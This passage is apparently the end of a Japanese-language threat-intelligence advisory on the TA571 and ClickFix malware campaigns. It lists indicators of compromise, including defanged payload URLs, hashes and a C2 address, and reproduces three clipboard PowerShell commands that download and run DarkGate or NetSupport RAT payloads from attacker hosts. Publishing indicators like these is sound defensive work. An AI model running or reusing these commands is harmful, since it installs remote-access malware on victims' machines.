組織は、ユーザーが活動を特定し、疑わしい活動をセキュリティ・チームに報告するよう訓練する必要があります。これは非常に特殊なトレーニングですが、既存のユーザー・トレーニング・プログラムに簡単に組み込むことが可能です。

Emerging Threats シグネチャ

Emerging Threats ruleset には、これらのキャンペーンで確認されたマルウェアの検出が含まれています。

IoC(Indicators of compromise:侵害の痕跡)の例

以下はIOCの完全なリストではなく、最近のキャンペーンで観察されたサンプルです。

|

Indicator |

Description |

Date Observed |

|

rechtsanwalt@ra-silberkuhl[.]com |

TA571 campaign reply-to email |

28 May 2024 |

|

9701fec71e5bbec912f69c8ed63ffb6dba21b9cca7e67da5d60a72139c1795d1 |

TA571 HTML Attachment Example Hash |

28 May 2024 |

|

hxxps://cdn3535[.]shop/1[.]zip |

TA571 clipboard payload (NetSupport RAT) |

28 May 2024 |

|

hxxps://lashakhazhalia86dancer[.]com/c[.]txt |

TA571 clipboard payload (DarkGate) |

28 May 2024 |

|

hxxp://languangjob[.]com/pandstvx |

TA571 HTA payload (DarkGate) |

28 May 2024 |

|

hxxp://languangjob[.]com/pandstvx |

TA571 PowerShell payload (DarkGate) |

28 May 2024 |

|

cmd /c start /min powershell invoke-webrequest -uri hxxps://lashakhazhalia86dancer[.]com/c.txt -outfile c:\users\public\default.hta; start-process c:\users\public\default.hta; |

TA571 Clipboard to DarkGate |

28 May 2024 |

|

cmd /c start /min powershell $st='c:\\users\\public';$om=$st+'\\start.zip';$ps=$st+'\\client\\client32.exe';invoke-webrequest -uri hxxps://cdn3535[.]shop/1.zip -outfile $om;expand-archive $om $st; start-process $ps;Set-Clipboard -Value ' ';exit; |

TA571 Clipboard to NetSupport |

28 May 2024 |

|

07e0c15adc6fcf6096dd5b0b03c20145171c00afe14100468f18f01876457c80 |

TA571 HTML Attachment Example Hash |

27 May 2024 |

|

hxxps://kostumn1[.]ilabserver[.]com/1.zip |

TA571 PowerShell Payload URL |

27 May 2024 |

|

91.222.173[.]113 |

DarkGate C2 |

27 May 2024 |

|

hxxp://mylittlecabbage[.]net/qhsddxna |

TA571 Payload URL |

17 May 2024 |

|

hxxp://mylittlecabbage[.]net/xcdttafq |

TA571 Payload URL |

17 May 2024 |

|

hxxps://jenniferwelsh[.]com/header.png |

TA571 Payload URL |

17 May 2024 |

|

cmd /c start /min powershell $Id = 'c:\users\public\or.hta';invoke-webrequest -uri hxxps://jenniferwelsh[.]com/header.png -outfile $Id;start-process $Id;Set-Clipboard -Value ' ';exit;== |

TA571 Clipboard to DarkGate |

17 May 2024 |

|

mylittlecabbage[.]net |

DarkGate C2 |

17 May 2024 |

|

hxxps://rtattack[.]baqebei1[.]online/df/tt |

ClearFake PowerShell Payload |

14 May 2024 |

|

hxxps://oazevents[.]com/loader[.]html |

ClickFix PowerShell Payload URL |

11 May 2024 |

|

11909c0262563f29d28312baffb7ff027f113512c5a76bab7c5870f348ff778f |

TA571 HTML Attachment Example Hash |

1 March 2024 |